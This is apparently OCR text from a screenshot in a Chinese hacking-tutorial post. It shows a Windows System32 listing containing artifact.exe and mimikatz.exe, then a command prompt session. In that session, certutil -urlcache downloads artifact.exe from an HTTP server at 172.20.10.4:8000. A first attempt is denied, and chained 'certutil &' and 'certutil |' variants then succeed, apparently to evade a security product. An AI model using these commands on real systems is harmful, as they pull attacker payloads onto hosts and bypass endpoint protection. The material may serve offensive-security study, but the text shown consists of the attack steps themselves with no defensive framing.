 本地磁盘 (C:) ▼ Windows ▼ System32 ▼
共享 ▼ 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:54 应用程序 14 KB
perfc009.dat 2021/6/8 20:56 DAT 文件 111 KB
perfh009.dat 2021/6/8 20:56 DAT 文件 615 KB
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 KB
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 KB
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 KB
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 KB
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 KB
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387 KB
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181 KB
concrt140.dll 2021/5/19 16:12 应用程序扩展 326 KB
mimikatz.exe 2021/1/19 19:54 应用程序 202 KB
license.rtf 2020/12/19 18:22 RTF 文档 115 KB
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833 KB
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214 KB
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665 KB
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 KB
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 KB
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展 109 KB
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展 492 KB
vm3dum64.dll 2019/2/20 4:18 应用程序扩展 440 KB
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展 304 KB
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展 396 KB
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil | certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>
HACK学习呀